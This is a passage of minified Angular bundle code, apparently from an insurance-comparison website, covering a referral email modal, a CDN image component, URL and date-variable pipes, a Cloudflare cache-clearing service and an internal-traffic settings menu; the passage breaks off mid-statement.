",l.bMT(12,7,"referidos.mensaje.titulo")," "),l.R7$(2),l.SpI(" ",l.bMT(14,9,"referidos.mensaje.texto")," ")}}function b(v,I){if(1&v&&l.nrm(0,"p",21),2&v){const P=l.XpG(3);l.Y8G("innerHtml",P.endMessage,l.npT)}}function C(v,I){if(1&v&&(l.j41(0,"div"),l.EFF(1),l.nI1(2,"qpTranslate"),l.j41(3,"b"),l.EFF(4),l.k0s(),l.nrm(5,"br")(6,"br"),l.DNE(7,g,15,11)(8,b,1,1,"p",21),l.k0s()),2&v){const P=l.XpG(2);l.R7$(),l.SpI(" ",l.bMT(2,3,"referidos.saludo")," "),l.R7$(3),l.SpI("",P.name,":"),l.R7$(3),l.vxM(P.endMessage?8:7)}}function a(v,I){1&v&&(l.nrm(0,"p",21),l.nI1(1,"qpTranslate")),2&v&&l.Y8G("innerHtml",l.bMT(1,1,"Asesor-not-foud"),l.npT)}function _(v,I){if(1&v){const P=l.RV6();l.j41(0,"div",16)(1,"h4",17),l.EFF(2),l.nI1(3,"qpTranslate"),l.k0s(),l.j41(4,"button",18),l.bIt("click",function(){const j=l.eBV(P).$implicit;return l.Njj(j.dismiss("Cross click"))}),l.j41(5,"span",19),l.EFF(6,"\xd7"),l.k0s()()(),l.j41(7,"div",20),l.DNE(8,C,9,5,"div")(9,a,2,3,"p",21),l.k0s(),l.j41(10,"div",22)(11,"button",23),l.bIt("click",function(){const j=l.eBV(P).$implicit;return l.Njj(j.close("Close click"))}),l.EFF(12),l.nI1(13,"qpTranslate"),l.k0s()()}if(2&v){const P=l.XpG();l.R7$(2),l.JRh(l.bMT(3,4,"referidos")),l.R7$(6),l.vxM(P.encontrado?8:-1),l.R7$(),l.vxM(P.encontrado?-1:9),l.R7$(3),l.JRh(l.bMT(13,6,"close"))}}let u=(()=>{class v{get startMessage(){return this._startMessage}get endMessage(){return this._endMessage}set startMessage(P){this._startMessage=P}set endMessage(P){this._endMessage=P}constructor(P,w,j,F,G){this.activeModal=P,this._datosCompartidosService=w,this.modalService=j,this.externalTokenVerification=F,this.environment=G}ngOnInit(){this._datosCompartidosService.referido$.subscribe(P=>{this.email=P?P.email:""},P=>console.error(P)),this._getUrl(),this._datosCompartidosService.subdomainModalRef.subscribe({next:P=>{P?.startMessage&&(this.startMessage=P.startMessage),P?.endMessage&&(this.endMessage=P.endMessage)}})}buscarReferido(){this.encontrado=!1,this._datosCompartidosService.obtenerReferido(this.email).subscribe(P=>{if(P){const w={...P,loggedAs:"referral"};this._datosCompartidosService.setReferido(w),this.name=P.name,this.encontrado=!0,this._datosCompartidosService.refererFromUserInput=P.email}else this._datosCompartidosService.removeReferido(),this._datosCompartidosService.setReferido();this.activeModal.close(),this.modalService.open(this.contenido,{centered:!0})},P=>{this._datosCompartidosService.setReferido(),this.activeModal.close(),this.modalService.open(this.contenido,{centered:!0}),this._datosCompartidosService.removeReferido(),console.error(P)})}_getUrl(){switch(this.environment.country){case e.TP9.PERU:this.portalUrl="https://queplan.pe";break;case e.TP9.COLOMBIA:this.portalUrl="https://queseguro.co";break;case e.TP9.INTERNACIONAL:this.portalUrl="https://internationalhealth.com/";break;default:this.portalUrl="https://queplan.cl"}}ngOnDestroy(){this.externalTokenVerification.pseudoLoginTry=!!this._datosCompartidosService.refererFromUserInput}get disableClose(){return!this._datosCompartidosService.refererFromUserInput&&this._datosCompartidosService.subdomainModalRef.value?.pseudoLogin}static{this.\u0275fac=function(w){return new(w||v)(l.rXU(r.Lw),l.rXU(t.YW),l.rXU(r.Bq),l.rXU(t.b),l.rXU(M.Km))}}static{this.\u0275cmp=l.VBU({type:v,selectors:[["queplan-modal-referido"]],viewQuery:function(w,j){if(1&w&&l.GBs(E,7),2&w){let F;l.mGM(F=l.lsd())&&(j.contenido=F.first)}},standalone:!0,features:[l.aNF],decls:25,vars:14,consts:[["emailInput","ngModel"],["content",""],[1,"modal-header","bg-modal","d-flex","justify-content-center"],[1,"modal-title","font-weight-bold","text-white","text-center"],[1,"modal-body","bg-modal"],[1,"container"],[1,"row"],[1,"col-12"],[1,"inv-start-form",2,"background-color","rgba(255, 255, 255, 0.75) !important"],[1,"row","pd-row-lados","justify-content-center","align-items-center"],[1,"col-11","col-lg-7"],[1,"col-12","col-md-12","pd-input-lados"],["name","email","id","email","type","email","maxlength","50","email","",1,"form-control","input",3,"ngModelChange","keydown.enter","placeholder","required","ngModel"],[1,"modal-footer","bg-modal"],["type","button",1,"btn","btn-cancel",3,"click","disabled"],["type","button",1,"btn","btn-success",3,"click","disabled"],[1,"modal-header"],[1,"modal-title"],["type","button","aria-label","Close",1,"close",3,"click"],["aria-hidden","true"],[1,"modal-body"],["align","center",3,"innerHtml"],[1,"modal-footer"],["type","button",1,"btn","btn-light",3,"click"],[2,"text-align","justify"],[1,"text-center"],[3,"href"]],template:function(w,j){if(1&w){const F=l.RV6();l.j41(0,"div",2)(1,"h4",3),l.DNE(2,c,2,3)(3,f,1,1),l.k0s()(),l.j41(4,"div",4)(5,"div",5)(6,"div",6)(7,"div",7)(8,"div",8)(9,"div",9)(10,"div",10)(11,"div",11)(12,"label")(13,"input",12,0),l.nI1(15,"qpTranslate"),l.mxI("ngModelChange",function(L){return l.eBV(F),l.DH7(j.email,L)||(j.email=L),l.Njj(L)}),l.bIt("keydown.enter",function(){return l.eBV(F),l.Njj(j.buscarReferido())}),l.k0s()()()()()()()()()(),l.j41(16,"div",13)(17,"button",14),l.bIt("click",function(){return l.eBV(F),l.Njj(j.activeModal.close())}),l.EFF(18),l.nI1(19,"qpTranslate"),l.k0s(),l.j41(20,"button",15),l.bIt("click",function(){return l.eBV(F),l.Njj(j.buscarReferido())}),l.EFF(21),l.nI1(22,"qpTranslate"),l.k0s()(),l.DNE(23,_,14,8,"ng-template",null,1,l.C5r)}if(2&w){const F=l.sdS(14);l.R7$(2),l.vxM(j.startMessage?3:2),l.R7$(11),l.Y8G("placeholder",l.bMT(15,8,"Correo"))("required",j.disableClose),l.R50("ngModel",j.email),l.R7$(4),l.Y8G("disabled",j.disableClose),l.R7$(),l.JRh(l.bMT(19,10,"close")),l.R7$(2),l.Y8G("disabled",F.invalid),l.R7$(),l.JRh(l.bMT(22,12,"next"))}},dependencies:[d.YN,d.me,d.BC,d.YS,d.tU,d.Dg,d.vS,n.G],styles:[".bg-modal[_ngcontent-%COMP%]{background:var(--color-third, #0E6FC5);color:#fff}@media only screen and (max-width: 400px){.bg-modal[_ngcontent-%COMP%]{padding:10px 0}}.bg-modal[_ngcontent-%COMP%]   .btn-cancel[_ngcontent-%COMP%]{background-color:transparent;color:#fff}.modal-header[_ngcontent-%COMP%]{border:none;border-bottom:2px solid #157bd7}.modal-footer[_ngcontent-%COMP%]{border:none;border-top:2px solid #157bd7}.inv-start-form[_ngcontent-%COMP%]   label[_ngcontent-%COMP%], select[_ngcontent-%COMP%]{width:100%}@media (min-width: 768px){.pd-input-lados[_ngcontent-%COMP%]{padding-left:5px;padding-right:5px}}@media (max-width: 410px){.pd-input-lados[_ngcontent-%COMP%]{padding-left:0;padding-right:0}}.pd-row-lados[_ngcontent-%COMP%]{padding-left:10px;padding-right:10px}@media (max-width: 410px){.pd-row-lados[_ngcontent-%COMP%]{padding-left:0;padding-right:0}}.inv-start-form[_ngcontent-%COMP%]{padding:.8rem .75rem .3rem;margin-bottom:10px;border-radius:8px;background-color:#ffffff80;text-align:center}.inv-start-form[_ngcontent-%COMP%]   [_ngcontent-%COMP%]::-webkit-input-placeholder{color:#4d4d4d}.inv-start-form[_ngcontent-%COMP%]   [_ngcontent-%COMP%]::-moz-placeholder{color:#4d4d4d}.inv-start-form[_ngcontent-%COMP%]   [_ngcontent-%COMP%]:-moz-placeholder{color:#4d4d4d}.inv-start-form[_ngcontent-%COMP%]   [_ngcontent-%COMP%]:-ms-input-placeholder{color:#4d4d4d}.inv-start-form[_ngcontent-%COMP%]   label[_ngcontent-%COMP%]{position:relative;vertical-align:middle}.inv-start-form[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:hover{background-color:#4d4d4d}.bootstrap-select[_ngcontent-%COMP%]   .sexbtn[_ngcontent-%COMP%]{padding:0 30px;height:60px;border-radius:30px;background-color:#fff;vertical-align:middle}.close[_ngcontent-%COMP%]{font-size:40px;margin-top:10px;margin-right:10px;margin-bottom:-2px;color:#f0f8ff}.text[_ngcontent-%COMP%]{font-size:21px;font-family:helvetica;font-weight:700;color:#ff0;text-transform:uppercase}.inv-start-form[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block}.inv-start-form[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:hover{background-color:#ff0046}.inv-start-form[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:20px;padding-right:15px;display:inline-block;vertical-align:middle}.input[_ngcontent-%COMP%]{border:1px solid #ddd!important;border-radius:5px!important;height:50px!important}.form-control[_ngcontent-%COMP%]{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;text-align:center;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:none;border-radius:0 0 5px 5px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.modal-header[_ngcontent-%COMP%]{border:none;border-bottom:1px solid #dee2e6!important}.modal-header[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{color:#000;font-size:1.5rem;margin:0;padding:0}.modal-footer[_ngcontent-%COMP%]{border:none;border-top:1px solid #dee2e6!important}"]})}}return v})()},17057:(fe,N,o)=>{"use strict";o.d(N,{z:()=>P});var e=o(81406),M=o(18813),t=o(46612),n=o(9011),d=o(31823),l=o(44756),r=o(45754),E=o(21117),c=o(77599);const f=["image"],g=["imageOriginal"],b=(w,j)=>({"fade-in":w,hidden:j});function C(w,j){if(1&w&&e.nrm(0,"source",5),2&w){const F=e.XpG(2);e.Y8G("srcset",F.jpgFile)}}function a(w,j){if(1&w&&e.nrm(0,"source",6),2&w){const F=e.XpG(2);e.Y8G("srcset",F.pngFile)}}function _(w,j){if(1&w){const F=e.RV6();e.j41(0,"img",8,0),e.bIt("load",function(){e.eBV(F);const L=e.XpG(2);return e.Njj(L.imageLoad())})("error",function(){e.eBV(F);const L=e.XpG(2);return e.Njj(L.keepOriginal=!0)}),e.k0s()}if(2&w){const F=e.XpG(2);e.Y8G("ngSrc",F.setTranslateURL(F.cdnImage))("ngClass",e.l_i(10,b,!F.animated&&F.isIntersecting,!F.isIntersecting))("height",F.height)("width",F.width)("priority",F.qpImgConfig.usePriority),e.BMQ("alt",F.alt&&""!==F.alt&&"undefined"!==F.alt?F.alt:void 0)("title",F.title&&""!==F.title&&"undefined"!==F.title?F.title:void 0)("class",F.class&&""!==F.class&&"undefined"!==F.class?F.class:void 0)("style",F.style&&""!==F.style&&"undefined"!==F.style?F.style:void 0,e.$dS)("loading","auto"===F.qpImgConfig.defaultLoading||F.qpImgConfig.usePriority?void 0:F.qpImgConfig.defaultLoading)}}function u(w,j){if(1&w&&(e.j41(0,"picture",3),e.nrm(1,"source",4),e.DNE(2,C,1,1,"source",5)(3,a,1,1,"source",6)(4,_,2,13,"img",7),e.k0s()),2&w){const F=e.XpG();e.Aen(F.style),e.HbH(F.class),e.Y8G("title",F.title),e.R7$(),e.Y8G("srcset",F.webpFile),e.R7$(),e.vxM(F.isJpg?2:-1),e.R7$(),e.vxM(F.isPng?3:-1),e.R7$(),e.vxM(!F.animated&&F.isIntersecting?4:-1)}}function v(w,j){if(1&w){const F=e.RV6();e.j41(0,"img",8,1),e.bIt("load",function(){e.eBV(F);const L=e.XpG(2);return e.Njj(L.imageLoad())})("error",function(){e.eBV(F);const L=e.XpG(2);return e.Njj(L.CDN_URL=null)}),e.k0s()}if(2&w){const F=e.XpG(2);e.Y8G("ngSrc",F.setTranslateURL(F.CDN_URL?F.cdnImage:F.src))("ngClass",e.l_i(10,b,!F.animated&&F.isIntersecting,!F.isIntersecting))("height",F.height)("width",F.width)("priority",F.qpImgConfig.usePriority),e.BMQ("alt",F.alt&&""!==F.alt&&"undefined"!==F.alt?F.alt:void 0)("title",F.title&&""!==F.title&&"undefined"!==F.title?F.title:void 0)("class",F.class&&""!==F.class&&"undefined"!==F.class?F.class:void 0)("style",F.style&&""!==F.style&&"undefined"!==F.style?F.style:void 0,e.$dS)("loading","auto"===F.qpImgConfig.defaultLoading||F.qpImgConfig.usePriority?void 0:F.qpImgConfig.defaultLoading)}}function I(w,j){if(1&w&&e.DNE(0,v,2,13,"img",7),2&w){const F=e.XpG();e.vxM(!F.animated&&F.isIntersecting?0:-1)}}let P=(()=>{class w{set src(F){F&&(this._src=F,this.setUrlImage())}get src(){return this._src}set langSrc(F){F&&(this._src=this.urlsLang[this._qpTranslate.language],this.setUrlImage())}set alt(F){this._alt=this.qptranslatePipe.transform(F),F&&!this._alt&&(this._alt=F)}get alt(){return this._alt}set title(F){this._title=this.qptranslatePipe.transform(F),F&&!this._title&&(this._title=F)}get title(){return this._title}set animated(F){void 0!==F&&(this._animated=F,this.isIntersecting=F)}set aspectRatio(F){F&&(this._aspectRatio=F,this.height=this.width/F)}constructor(F,G,L,oe,re){this.environment=F,this.browserStateService=G,this._qpTranslate=L,this.qpImgConfig=re,this.environmentInjector=(0,e.WQX)(e.uvJ),this.browserCheck=(0,e.WQX)(l.Y1),this.qptranslatePipe=(0,e.WQX)(c.G),this.urlsLang={es:"https://cdn.internationalhealth.com/images/homepage/notebook.webp",en:"https://cdn.internationalhealth.com/images/homepage/en/notebook.webp",pt:"https://cdn.internationalhealth.com/images/homepage/pt/notebook.webp"},this.isIntersecting=!1,this._animated=!1,this.height=100,this.width=200,this.setTranslateURL=W=>this._qpTranslate.setUrlImg(W),this.CDN_URL=this.environment.CDN_BASE_URL,this.CDN_URL||console.warn("WARN No hay CDN definido para el proyecto en este entorno"),this.qpImgConfig.useIntersectionObserver&&this.browserCheck.isRealBrowser?oe.pipe((0,E.v)(()=>!this._animated)).subscribe(W=>{!this._animated&&(W.some(X=>X.isIntersecting)||W.some(X=>X.intersectionRatio>0))&&(this.isIntersecting=!0,setTimeout(()=>{this._animated=!0},100))}):(this._animated=!0,this.animated=!0,this.isIntersecting=!0),this._imgWebpPipe=new d.E(this.browserStateService,this.environmentInjector)}getFileType(){const F=this.src?this.src.split(".").slice(-1)[0]:"";switch(F.toLowerCase().trim()){case"jpg":case"jpeg":this.isJpg=!0,this.isPng=!1;break;case"png":this.isJpg=!1,this.isPng=!0;break;default:this.isJpg=!1,this.isPng=!1}return F.trim()}getFilename(){return this.src?this.src.replace(/.*assets\/(.*)\.[\w]{3,4}/g,"/$1"):""}setUrlImage(){const F="."+this.getFileType(),G=this.getFilename();switch(this.jpgFile=void 0,this.pngFile=void 0,this.webpFile=this.CDN_URL+G+".webp",this.cdnImage=this.CDN_URL+G+F.trim(),this.cdnImage=this.keepOriginal?this._imgWebpPipe.transform(this.cdnImage):this.cdnImage,F.toLowerCase().trim()){case".jpg":case".jpeg":this.jpgFile=G.includes("https://")?G:this.CDN_URL+G+F;break;case".png":this.pngFile=G.includes("https://")?G:this.CDN_URL+G+F}G.includes("https://")&&(this.webpFile=G.replace(F,".webp"),this.cdnImage=G)}imageLoad(){let F;if(this.image?.nativeElement?F=this.image.nativeElement:this.imageOriginal?.nativeElement&&(F=this.imageOriginal.nativeElement),F.width=F.width,F.height=F.height,"undefined"===F.title){const G=F.src?.split("/")?.pop()?.replace(/\..*/,"");F.title=G}}static{this.\u0275fac=function(G){return new(G||w)(e.rXU(M.Km),e.rXU(l.Gq),e.rXU(r.VUT),e.rXU(n.PZ),e.rXU("QPIMG_CONFIG"))}}static{this.\u0275cmp=e.VBU({type:w,selectors:[["qp-pimg"]],viewQuery:function(G,L){if(1&G&&(e.GBs(f,5),e.GBs(g,5)),2&G){let oe;e.mGM(oe=e.lsd())&&(L.image=oe.first),e.mGM(oe=e.lsd())&&(L.imageOriginal=oe.first)}},inputs:{src:"src",langSrc:"langSrc",alt:"alt",title:"title",class:"class",style:"style",keepOriginal:"keepOriginal",animated:"animated",aspectRatio:"aspectRatio"},standalone:!0,features:[e.Jv_([r.VUT,r.nGD,c.G,n.PZ,{provide:n.jB,useValue:.1},{provide:n.CY,useValue:"200px"},d.E,{provide:t.WM,useValue:F=>`${F.src}`},{provide:"QPIMG_CONFIG",useFactory:F=>F.qpImgConfig??{useIntersectionObserver:!0,usePriority:!0,defaultLoading:"auto"},deps:[M.OH]}]),e.aNF],decls:2,vars:1,consts:[["image",""],["imageOriginal",""],[3,"class","title","style"],[3,"title"],["type","image/webp",3,"srcset"],["type","image/jpeg",3,"srcset"],["type","image/png",3,"srcset"],[3,"ngSrc","ngClass","height","width","priority"],[3,"load","error","ngSrc","ngClass","height","width","priority"]],template:function(G,L){1&G&&e.DNE(0,u,5,9,"picture",2)(1,I,1,1),2&G&&e.vxM(!L.keepOriginal&&L.CDN_URL&&(L.isJpg||L.isPng)?0:1)},dependencies:[t.YU,t.kt],styles:['picture img{object-fit:contain;height:auto;width:auto}picture{height:auto;width:100%}picture img{object-fit:contain;height:auto;width:100%!important}img{max-width:100%;height:auto}img.hidden{opacity:0}.fade-in-bottom{animation:fade-in-bottom .75s cubic-bezier(.25,.46,.45,.94) both}.fade-in{animation:fade-in .6s cubic-bezier(.47,0,.745,.715) both}@keyframes fade-in-bottom{0%{transform:translateY(50px);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}img[src*="adroll.com"]{max-width:1px!important;max-height:1px!important;width:1px!important;height:1px!important}\n'],encapsulation:2})}}return w})()},39231:(fe,N,o)=>{"use strict";o.d(N,{A:()=>e});const e=[{width:15,trans:!0},{width:70,height:2},{width:15,trans:!0},{width:30,trans:!0},{width:40,height:2},{width:30,trans:!0},{width:100,trans:!0},{width:20,trans:!0},{width:60},{width:20,trans:!0},{width:35,trans:!0},{width:30,height:.5},{width:35,trans:!0},{width:100,trans:!0},{width:100,trans:!0},{width:15,trans:!0},{width:70},{width:15,trans:!0},{width:100,trans:!0},{width:15,trans:!0},{width:70},{width:15,trans:!0},{width:100,trans:!0},{width:20,trans:!0},{width:60},{width:20,trans:!0},{width:100,trans:!0},{width:20,trans:!0},{width:60},{width:20,trans:!0},{width:100,trans:!0},{width:15,trans:!0},{width:70},{width:15,trans:!0},{width:100,trans:!0},{width:20,trans:!0},{width:60},{width:20,trans:!0}]},79791:(fe,N,o)=>{"use strict";o.d(N,{p:()=>M});var e=o(81406);let M=(()=>{class t{transform(d){return this.cleaningUrl(d)}cleaningUrl(d){if(!d)return d;let l=new RegExp(/href=".*?"/,"g"),r=d.match(l);return r&&r.forEach(E=>{let c=new RegExp(/\?.*?\??"/,"g"),f=E.replace(c,'"');d=d.replace(E,f)}),d}static{this.\u0275fac=function(l){return new(l||t)}}static{this.\u0275pipe=e.EJ8({name:"cleaningHref",type:t,pure:!0,standalone:!0})}}return t})()},3281:(fe,N,o)=>{"use strict";o.d(N,{K:()=>E});var e=o(46612),n=(o(79791),o(12626),o(99814)),d=o(24706),l=o(81406);let E=(()=>{class c{static{this.\u0275fac=function(b){return new(b||c)}}static{this.\u0275mod=l.$C({type:c})}static{this.\u0275inj=l.G2t({providers:[n.g],imports:[e.MD,d.L]})}}return c})()},12626:(fe,N,o)=>{"use strict";o.d(N,{T:()=>n});var e=o(42679),M=o(99814),t=o(81406);let n=(()=>{class d{constructor(r){this.varReplace=r}transform(r,E){return E&&(r=(0,e.JE)(r,E)),this.replaceVariables(r)}replaceVariables(r){return r&&(this.varReplace.variables.forEach(E=>{if(E.funct){let c=E?.funct({variable:E,innerHtml:r});r=r.replace(E.key,c||"")}}),r)}static{this.\u0275fac=function(E){return new(E||d)(t.rXU(M.g,16))}}static{this.\u0275pipe=t.EJ8({name:"replaceDynamicVar",type:d,pure:!0,standalone:!0})}}return d})()},99814:(fe,N,o)=>{"use strict";o.d(N,{g:()=>n});var e=o(46612),M=o(33207),t=o(81406);let n=(()=>{class l{constructor(E){this.translate=E,this.variables=[{key:new RegExp(/{hoy}/g),funct:(c=null)=>(0,e.Yq)(Date.now(),"fullDate",this.translate.language??"es")},{key:new RegExp(/{hoy:.*?}/g),funct:(c=null)=>{const f=c.innerHtml.match(c.variable.key);if(!f)return"";let g=f[0].replace(new RegExp(/{[A-Za-z]+:/),"");return g=g.replace("}",""),(0,e.Yq)(Date.now(),g,"es")}}]}static{this.\u0275fac=function(c){return new(c||l)(t.KVO(M.VU))}}static{this.\u0275prov=t.jDH({token:l,factory:l.\u0275fac})}}return l})()},78769:(fe,N,o)=>{"use strict";o.d(N,{l:()=>ee});var e=o(81406),M=o(44756),t=o(68810),n=o(18813),d=o(39274),l=o(46612),r=o(17379),E=o(10696),c=o(34260),f=o(11546),g=o(96058),b=o(54666),C=o(92018);let a=(()=>{class R{_setAuthHeaders(){return new r.Lr({Authorization:"Basic <TOKEN>"})}constructor(ie,ue,y){this.http=ie,this.document=ue,this.environment=y,this.browserStorage=(0,e.WQX)(g.G),this.datosCompartidos=(0,e.WQX)(C.Y),this.API_URL=(0,n.J8)(this.environment).replace(/(\/api)$/g,""),this.appName=this.environment?.name??"queplancl"}_callCloudflareCache(ie){let y=this.API_URL+"/cloudflare-cache"+`/${ie??this.appName}`;return y=y.replace("/api/","/"),b.g.FORCE_LOG("Cache Url (replaced): ",y)(),(0,E.of)(null)}_reloadPage(){this._callCloudflareCache("amerins").pipe((0,f.W)(ie=>(b.g.ERROR([ie],"CloudflareCacheService._callCloudflareCache (amerins)")(),(0,E.of)(c.w)))).subscribe(ie=>{b.g.LOG(["Reloading page",ie],"CloudflareCacheService._callCloudflareCache (amerins)")(),this.document.location.replace(this.document.location.href)})}_isInternalTraffic(){return this.browserStorage.localRetrieve("internal-traffic","boolean")}_clearAndSetStorage(){const ie=this.datosCompartidos.getReferido();this.browserStorage.clearStorage("all"),this.datosCompartidos.setReferido(ie),this.browserStorage.localStore("qp-internal-traffic","true"),this.browserStorage.localStore("qp-forced-refresh","true")}clearCloudflareCache(){this._isInternalTraffic()&&this._callCloudflareCache().pipe((0,f.W)(ie=>(b.g.ERROR(ie,"CloudflareCacheService._callCloudflareCache")(),(0,E.of)(c.w)))).subscribe(ie=>{b.g.FORCE_LOG("Reloading page",ie,"CloudflareCacheService._callCloudflareCache")(),this._clearAndSetStorage(),this._reloadPage()})}static{this.\u0275fac=function(ue){return new(ue||R)(e.KVO(r.Qq),e.KVO(l.qQ),e.KVO(n.Km))}}static{this.\u0275prov=e.jDH({token:R,factory:R.\u0275fac,providedIn:"root"})}}return R})();var _=o(86245);let u=(()=>{class R{constructor(ie,ue){this.browserStorage=ie,this.datosCompartidos=ue,this.refererKey="referido"}disableReferer(){this.browserStorage.localRemove(this.refererKey),this.datosCompartidos.referido()}static{this.\u0275fac=function(ue){return new(ue||R)(e.KVO(g.G),e.KVO(C.Y))}}static{this.\u0275prov=e.jDH({token:R,factory:R.\u0275fac,providedIn:"root"})}}return R})();var v=o(37773),I=o(31709),P=o(77599),w=o(35568),j=o(33207),F=o(98274),G=o(85496),L=o(78781);function oe(R,Z){if(1&R){const ie=e.RV6();e.j41(0,"button",1),e.bIt("click",function(){e.eBV(ie);const y=e.XpG();return e.Njj(y.copyToClipboard())}),e.EFF(1),e.k0s()}if(2&R){const ie=e.XpG();e.R7$(),e.SpI(" ",ie.name," ")}}let re=(()=>{class R{get show(){return this._browserStorageService.showBuildUrl}constructor(ie,ue,y,H,de,Ee,Ae){this._buildUrlService=ie,this._clipboardService=ue,this._layoutService=y,this._browserStorageService=H,this.qpTranslatService=de,this.ref=Ee,this.translateService=Ae,this.loader=!1,this.closer=new F.B,this._buildUrlService.toggleChange.asObservable().pipe((0,w.Q)(this.closer)).subscribe(()=>this.ref.detectChanges())}ngOnInit(){}copyToClipboard(){const ie=this._buildUrlService.generateUrl(window.location,this.language+this.list);this._clipboardService.copy(ie),this.loader=!1,this.ref.detectChanges(),this._layoutService.openAlert(this.translateService.instant("build.url.message"))}get language(){const ie=this.qpTranslatService.language;return ie&&!ie.toLowerCase().includes("es")&&ie+"/"||""}ngOnDestroy(){this.closer.next(),this.closer.complete()}static{this.\u0275fac=function(ue){return new(ue||R)(e.rXU(_.R),e.rXU(G.B0),e.rXU(M.Y2),e.rXU(M.Gq),e.rXU(j.VU),e.rXU(e.gRc),e.rXU(L.c$))}}static{this.\u0275cmp=e.VBU({type:R,selectors:[["qp-build-url-comparator"]],inputs:{list:"list",name:"name"},standalone:!0,features:[e.aNF],decls:1,vars:1,consts:[["type","button",1,"btn","btn-secondary","btn-sm"],["type","button",1,"btn","btn-secondary","btn-sm",3,"click"]],template:function(ue,y){1&ue&&e.DNE(0,oe,2,1,"button",0),2&ue&&e.vxM(y.show?0:-1)},encapsulation:2})}}return R})();var W=o(70736),X=o(81596);const ge=R=>({ok:R}),xe=R=>({optionsVisible:R});function Y(R,Z){if(1&R&&(e.j41(0,"span"),e.EFF(1),e.k0s()),2&R){const ie=e.XpG();e.R7$(),e.JRh(ie.referredName||"Tr\xe1fico Interno")}}function _e(R,Z){if(1&R){const ie=e.RV6();e.j41(0,"li",5)(1,"input",14),e.mxI("ngModelChange",function(y){const H=e.eBV(ie).$implicit;return e.DH7(H.defaultValue,y)||(H.defaultValue=y),e.Njj(y)}),e.bIt("change",function(){const y=e.eBV(ie).$implicit,H=e.XpG(2);return e.Njj(H.toggleValue(y.key))}),e.k0s(),e.j41(2,"label",15)(3,"span",16),e.nrm(4,"fa-icon",17),e.EFF(5),e.k0s(),e.nrm(6,"span"),e.k0s()()}if(2&R){const ie=Z.$implicit,ue=Z.$index,y=e.XpG(2);e.R7$(),e.FS9("id","chk-"+ue),e.R50("ngModel",ie.defaultValue),e.R7$(),e.FS9("for","chk-"+ue),e.R7$(2),e.Y8G("icon",y.icons[ie.icon||"faCog"]),e.R7$(),e.SpI(" ",ie.key.replace("qp-","").replace("-"," ")," ")}}function pe(R,Z){1&R&&(e.j41(0,"li",18)(1,"div",19),e.nrm(2,"qp-build-url-comparator",20),e.nI1(3,"qpTranslate"),e.k0s()(),e.j41(4,"li",18)(5,"div",19),e.nrm(6,"qp-build-url-comparator",21),e.nI1(7,"qpTranslate"),e.nI1(8,"qpTranslate"),e.k0s()()),2&R&&(e.R7$(2),e.FS9("name",e.bMT(3,3,"build.url.button")),e.R7$(4),e.FS9("name",e.bMT(7,5,"build.url.button.comparator")),e.FS9("list",e.bMT(8,7,"routes.Comparar")))}function Q(R,Z){if(1&R){const ie=e.RV6();e.j41(0,"ul",4),e.Z7z(1,_e,7,5,"li",5,e.fX1),e.DNE(3,pe,9,9),e.j41(4,"li")(5,"form",6,0),e.bIt("ngSubmit",function(){e.eBV(ie);const y=e.XpG();return e.Njj(y.changePonderation())}),e.j41(7,"div",7)(8,"div",8)(9,"div",9),e.EFF(10),e.nI1(11,"qpTranslate"),e.k0s()(),e.j41(12,"input",10),e.mxI("ngModelChange",function(y){e.eBV(ie);const H=e.XpG();return e.DH7(H.ponderation,y)||(H.ponderation=y),e.Njj(y)}),e.k0s()(),e.j41(13,"div",11)(14,"small",12),e.EFF(15),e.nI1(16,"qpTranslate"),e.k0s(),e.j41(17,"button",13),e.EFF(18),e.nI1(19,"qpTranslate"),e.k0s()()()()()}if(2&R){const ie=e.XpG();e.R7$(),e.Dyx(ie.toggleSwitches),e.R7$(2),e.vxM(ie.isComparator?3:-1),e.R7$(7),e.SpI("",e.bMT(11,5,"internal.traffic.ponderation.title"),":"),e.R7$(2),e.R50("ngModel",ie.ponderation),e.R7$(3),e.JRh(e.bMT(16,7,"internal.traffic.ponderation.values")),e.R7$(3),e.JRh(e.bMT(19,9,"internal.traffic.ponderation.btn.title"))}}let ee=(()=>{class R{get referredEmail(){return this._referredEmail}set referredEmail(ie){this._referredEmail=ie,this.showConfigOptions=/@(queplan.(cl|pe)|internationalhealth.com|queseguro.co)/gi.test(ie)&&this.datosCompartidos.refererFromUserInput==ie||!ie,this.showConfigOptions||this.deactivateToggles()}constructor(ie,ue,y,H,de,Ee,Ae,Fe){this.browserStorage=ie,this._compareService=ue,this.datosCompartidos=y,this.route=H,this.translateService=de,this.buildURLService=Ee,this.refererService=Ae,this.externalTokenService=Fe,this.cloudflareCacheService=(0,e.WQX)(a),this.ponderation=0,this.icons={faCoffee:t.euM,faCogs:t.Ubc,faCog:t.dB,faStar:t.yy,faSync:t.VNe,faUser:t.X46,faTimesCircle:t.s0Q,faCubes:t.kwR},this.toggleSwitches=[],this._referredEmail="",this.isComparator=!1,this.optionsVisible=!1,this.showConfigOptions=!1}toggleOptions(){if(this.optionsVisible=!this.optionsVisible,this.optionsVisible)for(const ie of this.toggleSwitches)ie.defaultValue=this.browserStorage.localRetrieve(ie.key,"boolean")}openMenu(){this.showConfigOptions?this.toggleOptions():this.disableReferer()}disableReferer(){this.refererService.disableReferer()}toggleValue(ie){const ue=this.browserStorage.localRetrieve(ie,"boolean");this.browserStorage.localStore(ie,!ue),this.buildURLService.setChange(ie)}deactivateToggles(){this.toggleSwitches.forEach(ie=>this.browserStorage.localStore(ie.key,!1))}changePonderation(){this._compareService.sendPonderation(this.ponderation)}setPonderation(){this._compareService.ponderation$.pipe((0,d.s)(1)).subscribe(ie=>this.ponderation=ie)}clearCache(){M.gP.LOG(["clearCache()","user-mode-reference.component.ts"])(),this.cloudflareCacheService.clearCloudflareCache()}ngOnInit(){this.routeTrigger=new I.SQi(this.route),this.routeTrigger.trigger([v.wF,v.vX]).subscribe(ie=>{const ue=ie?.routerEvent?.url||ie?.url;ue&&(this.isComparator=ue?.includes(this.translateService.instant("routes.Comparar")))})}static{this.\u0275fac=function(ue){return 